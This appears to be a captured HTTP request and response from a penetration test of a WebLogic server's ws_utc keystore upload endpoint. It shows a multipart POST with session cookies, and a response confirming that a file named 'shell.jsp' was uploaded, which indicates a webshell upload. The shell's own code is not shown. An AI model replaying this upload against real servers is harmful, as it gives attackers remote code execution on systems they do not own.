 Request
Pretty Raw Hex \n
1 POST /ws_utc/resources/setting/keystore?timestamp=1648986625065 HTTP/1.1
2 Host: test.farmsec.com:7001
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------258914409138856423023012​25157
8 Content-Length: 2141
9 Origin: http://test.farmsec.com:7001
10 Connection: close
11 Referer: http://test.farmsec.com:7001/ws_utc/config.do
12 Cookie: ADMINCONSOLESESSION=Hc5GvJRNvtJ1G5TZYShPJ5MMcdWMLfJhft27Lf4dprWrG7cg6GNp!1004259586; JSESSIONID=
PkLvNRafVHf5bLBdja_WXd1wrVubQ9nPgvvXvfrbCPzsXJxpsYfB!418437222
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------25891440913885642302301225157
16 Content-Disposition: form-data; name="ks_name"
17
18 farmsec
19 -----------------------------25891440913885642302301225157
20 Content-Disposition: form-data; name="ks_edit_mode"
21
22 false
23 -----------------------------25891440913885642302301225157
24 Content-Disposition: form-data; name="ks_password_front"
25
26 farmsec
27 -----------------------------25891440913885642302301225157
28 Content-Disposition: form-data; name="ks_password"
29
30 farmsec
31 -----------------------------25891440913885642302301225157
32 Content-Disposition: form-data; name="ks_password_changed"
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Connection: close
3 Date: Sun, 03 Apr 2022 11:50:29 GMT
4 Content-Length: 341
5 Content-Type: application/xml
6
7 <?xml version="1.0" encoding="UTF-8"?>
<setting id="security">
<section name="key_store_list">
<options xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance" xsi:typ
<keyStoreItem>
<id>
1648986629549
</id>
<name>
farmsec
</name>
<keyStore>
shell.jsp
</keyStore>
<password>
farmsec
</password>
</keyStoreItem>
</options>
</section>
</setting>